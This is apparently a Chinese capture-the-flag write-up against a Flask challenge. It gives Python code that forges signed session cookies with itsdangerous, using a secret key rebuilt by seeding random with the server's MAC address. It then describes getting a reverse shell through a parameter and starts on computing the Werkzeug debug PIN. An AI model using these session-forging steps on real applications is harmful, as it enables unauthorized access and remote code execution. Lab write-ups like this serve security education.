
因此,将其生成session的关键代码复制出来,对其进行赋值,即可。
import hashlib
from flask.json.tag import TaggedJSONSerializer

from itsdangerous import *

session = {

    'key': 'value'}

secret = 'secret_key_data'

print(URLSafeTimedSerializer(secret_key=secret,

                             salt='cookie-session',

                             serializer=TaggedJSONSerializer(),
                             signer_kwargs={


                                 'key_derivation': 'hmac',

                                 'digest_method': hashlib.sha1

                             }

                             ).dumps(session))


其实这里的session与JWT十分类似,它通过.分割了三部分,第一部分是通过base64加密的键值对,第二部分与时间戳有关,第三部分是将session的内容,时间戳,secretkey进行sha1运算后返回的结果,用于验证session。
下面第一种伪造session方法解题:

知道SECRET_KEY即可进行伪造,直接读取网卡的地址。
import hashlib
import random

from flask.json.tag import TaggedJSONSerializer

from itsdangerous import *
random.seed(0x0242ac110005)
secret=str(random.random() * 233)
print(secret)
session = {

    'authentication': 'So happy for you'}
print(URLSafeTimedSerializer(secret_key=secret,

                             salt='cookie-session',

                             serializer=TaggedJSONSerializer(),
                             signer_kwargs={


                                 'key_derivation': 'hmac',

                                 'digest_method': hashlib.sha1

                             }

                             ).dumps(session))

伪造了session后,传入action参数直接反弹shell即可,这里反弹shell使用bash或者python都可以。
bash反弹shell

python反弹shell,注意要用python3


第二种解法算PIN:
因为flask运行的时候,debug是等于True的,所以访问/console会出现控制台,但是需要验证的PIN码,然后这里可以通过read读取各种文件的信息,因此可以算PIN进入控制台读取flag。
前提知识:
可以在app.run处打下断点,一直往下走,可以发现werkzeug,一个python wsgi接口网关的函数库,而PIN码的生成正是与它的debug库有关:

在DebuggedApplication中可以发现PIN的生成方法
